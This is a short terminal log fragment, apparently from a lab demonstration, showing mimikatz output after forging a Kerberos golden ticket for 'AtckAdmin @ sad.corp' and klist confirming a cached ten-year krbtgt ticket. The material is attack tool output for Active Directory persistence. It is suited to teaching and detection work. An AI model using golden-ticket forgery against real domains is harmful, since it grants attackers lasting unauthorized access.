 * PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'AtckAdmin @ sad.corp' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\WINATK\Downloads\mimikatz_trunk\x64> klist
LogonId est 0:0x11e8c26
Tickets mis en cache : (1)
#0>     Client : AtckAdmin @ sad.corp
Serveur : krbtgt/sad.corp @ sad.corp
Type de chiffrement KerbTicket : RSADSI RC4-HMAC(NT)
Indicateurs de tickets 0x40e00000 -> forwardable renewable initial pre_authent
Heure de démarrage : 7/3/2023 22:42:05 (Local)
Heure de fin :   6/30/2033 22:42:05 (Local)
Heure de renouvellement : 6/30/2033 22:42:05 (Local)
Type de clé de session : RSADSI RC4-HMAC(NT)
Indicateurs de cache : 0x1 -> PRIMARY
KDC appelé :
PS C:\Users\WINATK\Downloads\mimikatz_trunk\x64>